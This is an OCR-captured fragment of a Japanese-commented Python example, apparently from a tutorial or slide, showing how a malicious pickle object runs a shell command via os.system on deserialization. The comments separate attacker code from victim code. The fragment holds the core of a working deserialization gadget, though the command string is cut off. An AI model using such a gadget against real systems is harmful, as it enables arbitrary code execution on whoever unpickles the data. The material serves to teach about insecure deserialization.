
いこと!!

        return (os.system, (command,))

# 悪意のあるペイロードをPickle化 (攻撃者が行うこと)

payload_instance = MaliciousPayload()

malicious_pickle_data = 
pickle.dumps(payload_instance)

print("悪意のある Pickle データ (例):", 
malicious_pickle_data)

# --- ここから下が被害者のコード ---

# 信頼できないソースから malicious_pickle_data を受
け取ったと仮定

# !! 注意: 以下の行は悪意のあるコードを実行する可能性
があります !!
